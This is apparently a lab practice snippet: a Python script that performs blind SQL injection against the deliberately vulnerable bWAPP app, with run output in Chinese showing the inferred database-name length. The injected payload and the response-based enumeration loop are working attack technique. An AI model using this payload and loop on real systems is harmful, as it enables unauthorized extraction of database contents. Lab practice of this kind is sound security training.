 import requests
for i in range(100):
url = f"http://192.168.211.176/bwapp/app/sqli_4.php?title=1' or length(database())={i} -- "
headers = {
"cookie": "PHPSESSID=19sa3pl9d689a4pbprhpmk4bm0; security_level=0"
}
response = requests.get(url, headers=headers)
response.encoding = 'utf8'
if "The movie exists in our database!" in response.text:
print(f"数据库长度为：{i}")
break
else:
pass
运行
C:\Users\16933\AppData\Local\Programs\Python\Python311\python.exe E:\Python\text.py
数据库长度为：5
进程已结束,退出代码0